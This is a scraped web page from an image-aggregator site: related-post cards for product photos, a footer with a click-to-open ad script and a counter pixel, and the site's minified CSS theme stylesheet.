                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=coupe%20bordure%20bosch%20electrique&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=coupe%20bordure%20bosch%20electrique&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=coupe%20bordure%20bosch%20electrique&w=474&h=274&c=7" loading="lazy" alt="Coupe Bordure Bosch Electrique ART 24 bordures électrique 400W 24cm Hubo" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/coupe-bordure-bosch-electrique.html" class="post-card__content-link">
                      <h2 class="post-card__title">Coupe Bordure Bosch Electrique ART 24 bordures électrique 400W 24cm Hubo</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/salle-colonne.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=salle%20colonne&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=salle%20colonne&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=salle%20colonne&w=474&h=274&c=7" loading="lazy" alt="Salle Colonne De De Bains En Acacia Massif 170cm PITAYA" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/salle-colonne.html" class="post-card__content-link">
                      <h2 class="post-card__title">Salle Colonne De De Bains En Acacia Massif 170cm PITAYA</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/pulsar-180-dtsi-2008.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=pulsar%20180%20dtsi%202008&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=pulsar%20180%20dtsi%202008&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=pulsar%20180%20dtsi%202008&w=474&h=274&c=7" loading="lazy" alt="Pulsar 180 Dtsi 2008 Bajaj DTSi Pics, Specs And Information" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/pulsar-180-dtsi-2008.html" class="post-card__content-link">
                      <h2 class="post-card__title">Pulsar 180 Dtsi 2008 Bajaj DTSi Pics, Specs And Information</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/meuble-sous-evier-timbre-doffice.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=meuble%20sous%20evier%20timbre%20doffice&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=meuble%20sous%20evier%20timbre%20doffice&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=meuble%20sous%20evier%20timbre%20doffice&w=474&h=274&c=7" loading="lazy" alt="Meuble Sous Evier Timbre Doffice Évier D&#039;office Plan Kümbad Swan Granit Noir 1" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/meuble-sous-evier-timbre-doffice.html" class="post-card__content-link">
                      <h2 class="post-card__title">Meuble Sous Evier Timbre Doffice Évier D&#039;office Plan Kümbad Swan Granit Noir 1</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/meuble-tv-180-cm-noir.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=meuble%20tv%20180%20cm%20noir&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=meuble%20tv%20180%20cm%20noir&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=meuble%20tv%20180%20cm%20noir&w=474&h=274&c=7" loading="lazy" alt="Meuble Tv 180 Cm Noir Stylefy Sagmi I TV Stylefy" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/meuble-tv-180-cm-noir.html" class="post-card__content-link">
                      <h2 class="post-card__title">Meuble Tv 180 Cm Noir Stylefy Sagmi I TV Stylefy</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/lampenschirme-fur-stehlampen-ikea.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=lampenschirme%20fur%20stehlampen%20ikea&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=lampenschirme%20fur%20stehlampen%20ikea&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=lampenschirme%20fur%20stehlampen%20ikea&w=474&h=274&c=7" loading="lazy" alt="Lampenschirme Fur Stehlampen Ikea Tisch Test" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/lampenschirme-fur-stehlampen-ikea.html" class="post-card__content-link">
                      <h2 class="post-card__title">Lampenschirme Fur Stehlampen Ikea Tisch Test</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://demaxde.com/assets/kutukdev/css/style.css
body_size: 13719
content:
@charset "UTF-8";:root,[data-theme=reset],*+.content-cta:before,.article-header[data-has-featured-image=false],.kg-header-card.kg-style-accent .kg-header-card-button{--kutak--color--accent: var(--ghost-accent-color, #e60073);--kutak--color--primary: var(--kutak--color--accent);--kutak--color--primary-contrast: #fff;--kutak--color--secondary: rgba(0, 0, 0, .04);--kutak--color--secondary-contrast: var(--kutak--color--primary);--kutak--color--tertiary: #feffc3;--kutak--color--tertiary-contrast: rgba(0, 0, 0, .9);--kutak--color--base: #fff;--kutak--color--contrast: rgba(0, 0, 0, .75);--kutak--color--contrast-highlight: rgba(0, 0, 0, .85);--kutak--color--contrast-dim: rgba(0, 0, 0, .55);--kutak--color--contrast-dimmer: rgba(0, 0, 0, .4);--kutak--color--link: var(--kutak--color--primary);--kutak--color--link--hover: var(--kutak--color--primary);--kutak--color--link--hover-contrast: #fff;--kutak--color--border: rgba(0, 0, 0, .12);--kutak--color--border-dim: rgba(0, 0, 0, .05);--kutak--color--border-highlight: rgba(0, 0, 0, .3);--kutak--color--success: rgba(27, 243, 0, .3);--kutak--color--success-contrast: rgba(0, 0, 0, .85);--kutak--color--error: rgba(255, 0, 0, .1);--kutak--color--error-contrast: rgba(0, 0, 0, .85);--kutak--color--overlay-backdrop: rgba(0, 0, 0, .6);--kutak--color--overlay-image: rgba(0, 0, 0, .4);--kutak--theme--highlight--color--base: #f4f6f8;--kutak--theme--light--color--base: #f9fafb;--kutak--theme--dark--color--base: #181818}[data-theme],.tagcloud a,.sharing-buttons__list-link,.kg-header-card,.kg-file-card-icon,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt,code,kbd,tt,var,samp,pre{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast)}[data-theme=highlight],.tagcloud a,.sharing-buttons__list-link,code,kbd,tt,var,samp,pre{--kutak--color--base: var(--kutak--theme--highlight--color--base)}[data-theme=light],.kg-header-card.kg-style-light,.kg-file-card-icon{--kutak--color--base: var(--kutak--theme--light--color--base)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark{--kutak--color--base: var(--kutak--theme--dark--color--base)}[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--base: var(--kutak--color--primary)}[data-theme=dark],.kg-header-card.kg-style-image,.kg-header-card.kg-style-dark,[data-theme=accent],.kg-header-card.kg-style-accent,.kg-embed-card .twitter-tweet,.kg-callout-card-accent,.kg-callout-card-background-accent,.kg-blockquote-alt{--kutak--color--contrast: rgba(255, 255, 255, .95);--kutak--color--contrast-highlight: #fff;--kutak--color--border: rgba(255, 255, 255, .5);--kutak--color--link: #fff;--kutak--color--link--hover-contrast: var(--kutak--color--primary);--kutak--color--link--hover: #fff}[data-theme=dark] :focus-visible,.kg-header-card.kg-style-image :focus-visible,.kg-header-card.kg-style-dark :focus-visible,[data-theme=accent] :focus-visible,.kg-header-card.kg-style-accent :focus-visible,.kg-embed-card .twitter-tweet :focus-visible,.kg-callout-card-accent :focus-visible,.kg-callout-card-background-accent :focus-visible,.kg-blockquote-alt :focus-visible{outline-color:#fffffff2}:root{--kutak--size--container: 1160px;--kutak--size--content: 660px;--kutak--size--content-wide: 790px;--kutak--size--header: clamp(3.75rem, 1.6393vw + 3.3504rem, 4.375rem);--kutak--size--logo: 35px;--kutak--size--header-content: max(calc(var(--kutak--size--header) / 2), var(--kutak--size--logo));--kutak--radius--xs: 3px;--kutak--radius--s: 6px;--kutak--radius--m: 9px;--kutak--radius--l: 12px;--kutak--radius--xl: 16px}:root{--kutak--space--3xs: .1875rem;--kutak--space--2xs: .375rem;--kutak--space--xs: .75rem;--kutak--space--s: 1.125rem;--kutak--space--m: 1.875rem;--kutak--space--l: 3rem;--kutak--space--xl: 4.125rem;--kutak--space--2xl: 5.625rem;--kutak--space--3xl: 7.5rem;--kutak--space--xs-s: clamp(.75rem, .9836vw + .5102rem, 1.125rem);--kutak--space--xs-m: clamp(.75rem, 2.9508vw + .0307rem, 1.875rem);--kutak--space--s-m: clamp(1.125rem, 1.9672vw + .6455rem, 1.875rem);--kutak--space--s-l: clamp(1.125rem, 4.918vw + -.0738rem, 3rem);--kutak--space--m-l: clamp(1.875rem, 2.9508vw + 1.1557rem, 3rem);--kutak--space--m-xl: clamp(1.875rem, 5.9016vw + .4365rem, 4.125rem);--kutak--space--l-xl: clamp(3rem, 2.9508vw + 2.2807rem, 4.125rem);--kutak--flow--xs: .5rem;--kutak--flow--s: .75rem;--kutak--flow--m: clamp(1.375rem, .3279vw + 1.2951rem, 1.5rem);--kutak--flow--l: clamp(1.75rem, .9836vw + 1.5102rem, 2.125rem);--kutak--flow--xl: clamp(2.5rem, 2.623vw + 1.8607rem, 3.5rem);--kutak--flow--content: var(--kutak--flow--m);--kutak--space--site: clamp(1.5rem, 3.9344vw + .541rem, 3rem);--kutak--space--sticky: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--scroll: calc(var(--kutak--size--header) + var(--kutak--space--s));--kutak--space--section: var(--kutak--space--m-xl);--kutak--space--section-first: var(--kutak--space--site);--kutak--space--column: clamp(1.25rem, 7.1429vw + -3.2143rem, 2.5rem);--kutak--space--row: var(--kutak--space--m-xl);--kutak--space--card: var(--kutak--space--s-m);--kutak--space--card-small: var(--kutak--space--xs-s)}@media (min-width: 62.5em){:root{--kutak--space--section-first: calc(var(--kutak--space--l) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}:root[data-header-style=classic]{--kutak--space--section-first: calc(var(--kutak--space--xl) - ((var(--kutak--size--header) - var(--kutak--size--header-content)) / 2))}}:root{--kutak--font-size--3xs: .75rem;--kutak--font-size--2xs: .875rem;--kutak--font-size--xs: clamp(.9375rem, .1639vw + .8975rem, 1rem);--kutak--font-size--s: clamp(1.0625rem, .1639vw + 1.0225rem, 1.125rem);--kutak--font-size--m: clamp(1.1875rem, .1639vw + 1.1475rem, 1.25rem);--kutak--font-size--l: clamp(1.3125rem, .6557vw + 1.1527rem, 1.5625rem);--kutak--font-size--xl: clamp(1.5rem, 1.1475vw + 1.2203rem, 1.9375rem);--kutak--font-size--2xl: clamp(1.6875rem, 1.9672vw + 1.208rem, 2.4375rem);--kutak--font-size--3xl: clamp(1.875rem, 3.1148vw + 1.1158rem, 3.0625rem);--kutak--font-size--4xl: clamp(2.125rem, 4.5902vw + 1.0061rem, 3.875rem);--kutak--font-size--5xl: clamp(2.375rem, 6.2295vw + .8566rem, 4.75rem);--kutak--font-size--6xl: clamp(8rem, 26.5574vw + 1.5266rem, 18.125rem);--kutak--font-size--base-small: var(--kutak--font-size--s);--kutak--font-size--base: var(--kutak--font-size--m);--kutak--font-size--h1: var(--kutak--font-size--3xl);--kutak--font-size--h2: var(--kutak--font-size--2xl);--kutak--font-size--h3: var(--kutak--font-size--xl);--kutak--font-size--h4: var(--kutak--font-size--l);--kutak--font-size--h5: var(--kutak--font-size--base);--kutak--font-size--h6: var(--kutak--font-size--base-small);--kutak--font-size--post-card-title: 1.625rem;--kutak--font-size--post-card-horizontal-title: 1.1875rem}:root{--kutak--z-index--below: -1;--kutak--z-index--default: 1;--kutak--z-index--foreground: 2;--kutak--z-index--on-top: 1000;--kutak--z-index--overlay: 2000;--kutak--z-index--modal: 5000}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;text-size-adjust:100%}html:focus-within{scroll-behavior:smooth}html.js:not([data-dom-content-loaded=true]) *{transition:none}html[data-scroll-disabled]{margin-right:var(--kutak--scrollbar-width);overscroll-behavior-y:none}body{background-color:var(--kutak--color--base);color:var(--kutak--color--contrast);margin:0;overflow-x:hidden}[id]{scroll-margin-block-start:var(--kutak--space--scroll)}:focus{outline:0}:focus-visible{outline:2px solid var(--kutak--color--contrast);outline-offset:2px}::selection{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}[disabled]{cursor:default;opacity:.7;pointer-events:none}mark{background-color:var(--kutak--color--tertiary);color:var(--kutak--color--tertiary-contrast)}abbr,acronym{border-block-end:1px dotted var(--kutak--color--border);cursor:help;text-decoration:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}code,kbd,tt,var,samp,pre{font-family:Courier,monospace;font-size:var(--kutak--font-size--xs);padding:.125rem .25rem}pre{max-width:100%;overflow:auto;padding:1.5rem}pre code,pre kbd,pre tt,pre var,pre samp{background-color:transparent;padding:0}address{font-style:normal}:-moz-ui-invalid{box-shadow:none}@media (prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto!important}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;scroll-behavior:auto!important;transition-duration:.01ms!important}}button{background-color:transparent;border:0;color:inherit;cursor:pointer;font-family:inherit;font-size:100%;padding:0}.btn,.button,.pagination-load-more__button,.kg-product-card-button,.kg-header-card .kg-header-card-button,.kg-btn,[type=button],[type=reset],[type=submit]{appearance:button;background:var(--kutak--color--primary);border:1px solid var(--kutak--color--primary);border-radius:var(--kutak--radius--s);color:var(--kutak--color--primary-contrast);cursor:pointer;display:inline-block;font-family:var(--kutak--font-family--elements);font-size:var(--kutak--font-size--xs);font-weight:var(--kutak--font-weight--elements);letter-spacing:.025rem;line-height:1.4;padding:.85em 1.25em;transition:opacity .3s,background-color .3s,border-color .3s,color .3s;vertical-align:middle;width:auto}.btn[data-btn-size=small],.btn.newsletter-box__form-submit,.button[data-btn-size=small],[data-btn-size=small].pagination-load-more__button,.button.newsletter-box__form-submit,.newsletter-box__form-submit.pagination-load-more__button,.kg-product-card-button,.kg-header-card [data-btn-size=small].kg-header-card-button,.kg-header-card .kg-header-card-button.newsletter-box__form-submit,.kg-header-card .kg-header-card-button.kg-product-card-button,[data-btn-size=small].kg-btn,.kg-btn.newsletter-box__form-submit,[type=button][data-btn-size=small],[type=button].newsletter-box__form-submit,[type=reset][data-btn-size=small],[type=reset].newsletter-box__form-submit,[type=submit][data-btn-size=small],[type=submit].newsletter-box__form-submit{font-size:var(--kutak--font-size--2xs);padding-block-end:.75em;padding-block-start:.75em}@media (min-width: 37.5em){.btn[data-btn-size=big],.button[data-btn-size=big],[data-btn-size=big].pagination-load-more__button,[data-btn-size=big].kg-product-card-button,.kg-header-card [data-btn-size=big].kg-header-card-button,.kg-header-card.kg-size-large .kg-header-card-button,[data-btn-size=big].kg-btn,[type=button][data-btn-size=big],[type=reset][data-btn-size=big],[type=submit][data-btn-size=big]{font-size:var(--kutak--font-size--base-small)}}.btn:hover,.button:hover,.pagination-load-more__button:hover,.kg-product-card-button:hover,.kg-header-card .kg-header-card-button:hover,.kg-btn:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover{color:var(--kutak--color--primary-contrast);opacity:.85}.btn[data-btn-variant=ghost],.button[data-btn-variant=ghost],.pagination-load-more__button,[data-btn-variant=ghost].kg-product-card-button,.kg-header-card [data-btn-variant=ghost].kg-header-card-button,.kg-header-card .kg-header-card-button.pagination-load-more__button,.kg-header-card.kg-style-accent .kg-header-card-button,[data-btn-variant=ghost].kg-btn,.kg-btn:not(.kg-btn-accent),[type=button][data-btn-variant=ghost],[type=reset][data-btn-variant=ghost],[type=submit][data-btn-variant=ghost]{background-color:var(--kutak--color--base);border-color:var(--kutak--color--border);color:var(--kutak--color--contrast)}.btn[data-btn-variant=ghost]:hover,.button[data-btn-variant=ghost]:hover,.pagination-load-more__button:hover,[data-btn-variant=ghost].kg-product-card-button:hover,.kg-header-card [data-btn-variant=ghost].kg-header-card-button:hover,.kg-header-card.kg-style-accent .kg-header-card-button:hover,[data-btn-variant=ghost].kg-btn:hover,.kg-btn:hover:not(.kg-btn-accent),[type=button][data-btn-variant=ghost]:hover,[type=reset][data-btn-variant=ghost]:hover,[type=submit][data-btn-variant=ghost]:hover{border-color:var(--kutak--color--border-highlight);color:var(--kutak--color--contrast);opacity:1}fieldset{border:0;padding:0}fieldset legend{margin-block-end:var(--kutak--flow--s)}fieldset legend+*{margin-block-start:0}legend{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings-small);font-size:var(--kutak--font-size--h5);font-weight:var(--kutak--font-weight--headings-small);padding:0}label{color:var(--kutak--color--contrast);font-size:var(--kutak--font-size--base-small)}input,select,textarea{border:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);color:var(--kutak--color--contrast);font-family:inherit;font-size:var(--kutak--font-size--base-small);line-height:1.6;margin:0;padding:.875rem 1rem;transition:border-color .2s;width:100%}input::placeholder,select::placeholder,textarea::placeholder{color:var(--kutak--color--contrast-dimmer)}input:focus-visible,select:focus-visible,textarea:focus-visible{border-color:var(--kutak--color--border-highlight);outline:0}select{appearance:none;background-color:transparent;background-image:url("data:image/svg+xml,<svg fill='rgba(0,0,0,0.6)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z'/></svg>");background-position:calc(100% - 1rem) center;background-repeat:no-repeat;background-size:1rem;padding-right:2.5rem}input[type=checkbox],input[type=radio]{align-items:center;appearance:none;display:inline-flex;height:1.25rem;justify-content:center;line-height:0;margin:-.175rem .25rem 0 0;padding:0;position:relative;vertical-align:middle;width:1.25rem}input[type=checkbox]:checked:before{border:solid var(--kutak--color--primary);border-width:0 2px 2px 0;content:"";height:.625rem;margin-top:-.125rem;transform:rotate(45deg);width:.3125rem}input[type=radio]{border-radius:100%}input[type=radio]:checked:before{background-color:var(--kutak--color--primary);border-radius:50%;content:"";display:block;height:.375rem;width:.375rem}input[type=color]{padding:0}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield}::-webkit-search-decoration{appearance:none}::-webkit-file-upload-button{appearance:button;font:inherit}a{color:inherit;text-decoration:none;transition:color .2s}a:hover{color:var(--kutak--color--primary)}a:where(:not([class])){background-image:linear-gradient(to bottom,var(--kutak--color--border) 0%,var(--kutak--color--border) 100%);background-position:0 1.3em;background-repeat:no-repeat;background-size:100%;color:var(--kutak--color--link);font-weight:var(--kutak--font-weight--base-bold);padding-block-end:.15em;transition:color .2s,background-position .2s}h1 a:where(:not([class])),h2 a:where(:not([class])){background-position:0 1.1em;padding-block-end:0}a:where(:not([class])):hover{background-image:linear-gradient(to bottom,var(--kutak--color--link--hover) 0%,var(--kutak--color--link--hover) 100%);background-position:0 0;color:var(--kutak--color--link--hover-contrast)}ul li,ol li{margin-block-end:.5em;margin-block-start:.5em}li:last-of-type>ul,li:last-of-type>ol{margin-block-end:0}.article-content ul,.article-content ol{counter-reset:list;list-style:none;padding:0}.article-content li{padding-left:2em;position:relative}.article-content ol li{padding-left:2.5em}.article-content ul>li:before{background-color:var(--kutak--color--border);border-radius:.5em;content:"";height:.5em;left:.625em;position:absolute;top:.65em;width:.5em}.article-content ol>li:before{border:2px solid var(--kutak--color--border);border-radius:1.875em;content:counter(list);counter-increment:list;font-size:.8em;font-weight:var(--kutak--font-weight--base-bold);height:1.875em;left:.25em;line-height:calc(1.875em - 4px);position:absolute;text-align:center;top:.175em;width:1.875em}dt{font-weight:var(--kutak--font-weight--base-bold)}*+dt{margin-block-start:var(--kutak--flow--content)}dd{margin:0}img,picture,video{display:block;height:auto;max-width:100%}:not(.no-js) .nav-primary__menu-image,:not(.no-js) img[onload]{opacity:0;transition:opacity .2s;will-change:opacity}:not(.no-js) [data-loaded=true].nav-primary__menu-image,:not(.no-js) img[data-loaded=true][onload]{opacity:1}figcaption{color:var(--kutak--color--contrast-dim);font-size:var(--kutak--font-size--xs);margin-inline-end:auto;margin-inline-start:auto;max-width:var(--kutak--size--content);padding-block-start:var(--kutak--space--2xs);width:100%}.kg-width-full figcaption{max-width:calc(var(--kutak--size--content) + var(--kutak--space--site) * 2);padding-inline-start:var(--kutak--space--site)}table{border-collapse:collapse;border-radius:var(--kutak--radius--s);border-spacing:0;font-size:var(--kutak--font-size--xs);line-height:1.6;text-indent:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;margin:0 auto;text-align:start;width:auto}table td,table th{border-block-start:1px solid var(--kutak--color--border-dim);padding:.5rem}table td>:last-child{margin-bottom:0}table th,table td,table caption{font-weight:inherit;text-align:start}table th{font-weight:var(--kutak--font-weight--base-bold)}table thead th,table thead td{border-block-end:2px solid var(--kutak--color--border);border-block-start:0;vertical-align:bottom}table tbody tr:first-child td,table tbody tr:first-child th{border:0}table tbody th,table tbody td{vertical-align:top}table tr>td:first-child,table tr>th:first-child{padding-inline-start:0}table tr>td:last-child,table tr>th:last-child{padding-inline-end:0}body{font-family:var(--kutak--font-family--base);font-size:var(--kutak--font-size--base);font-weight:var(--kutak--font-weight--base);line-height:1.7}.kg-toggle-content,details>*:where(:not(summary)),.kg-product-card-description,.kg-nft-description,address{font-size:var(--kutak--font-size--base-small);line-height:1.6}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:var(--kutak--color--contrast-highlight);font-family:var(--kutak--font-family--headings);font-weight:var(--kutak--font-weight--headings-small);line-height:1.1;margin:0}*+h1,*+h2,*+h3,*+h4,*+h5,*+h6,*+.h1,*+.h2,*+.h3,*+.h4,*+.h5,*+.h6{margin-block-start:var(--kutak--flow--content)}*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+h6,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h1,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h2,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h3,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h4,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h5,*:where(:not(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6))+.h6{--kutak--flow--content: var(--kutak--flow--xl)}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:var(--kutak--font-size--h1);font-weight:var(--kutak--font-weight--headings)}h2,.h2{font-size:var(--kutak--font-size--h2)}h3,.h3{font-size:var(--kutak--font-size--h3)}h4,.h4{font-size:var(--kutak--font-size--h4);line-height:1.2}h5,.h5{font-size:var(--kutak--font-size--h5);text-transform:uppercase}h6,.h6{font-size:var(--kutak--font-size--h6);text-transform:uppercase}h5,.h5,h6,.h6{line-height:1.4}strong{font-weight:var(--kutak--font-weight--base-bold)}p,ul,ol,pre,table,figure,blockquote,form,fieldset,dl,address,details,hr{margin:0}*+p,*+ul,*+ol,*+pre,*+table,*+figure,*+blockquote,*+form,*+fieldset,*+dl,*+address,*+details,*+hr{margin-block-start:var(--kutak--flow--content)}.kg-product-card,.kg-nft-card,.kg-embed-card,.kg-width-full,.kg-width-wide,.kg-product-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-nft-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-embed-card+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-full+*:where(:not(h1,h2,h3,h4,h5,h6)),.kg-width-wide+*:where(:not(h1,h2,h3,h4,h5,h6)){--kutak--flow--content: var(--kutak--flow--l)}.kg-product-card *,.kg-nft-card *,.kg-embed-card *,.kg-width-full *,.kg-width-wide *{--kutak--flow--content: var(--kutak--flow--m)}.kg-width-full{position:relative;z-index:2}[data-canvas-grid=content]>.kg-width-full{grid-column:start/end}[data-canvas-grid=content]>.kg-width-wide{grid-column:wide-start/wide-end}[data-canvas-grid]{--kutak--canvas--container-max-width: calc((var(--kutak--size--container) - var(--kutak--size--content-wide))/2);--kutak--canvas--wide-max-width: calc((var(--kutak--size--content-wide) - var(--kutak--size--content))/2);--kutak--canvas--wide-calc: max(0px, calc(100vw - var(--kutak--size--content) - var(--kutak--canvas--wide-max-width) - calc(var(--kutak--space--site) * 2)));--kutak--canvas--container-calc: max(0px, calc(calc(100vw - var(--kutak--size--content) - calc(var(--kutak--space--site) * 2)) / 2));display:grid;grid-template-columns:[start] minmax(var(--kutak--space--site),1fr) [container-start] minmax(0,var(--kutak--canvas--container-max-width)) 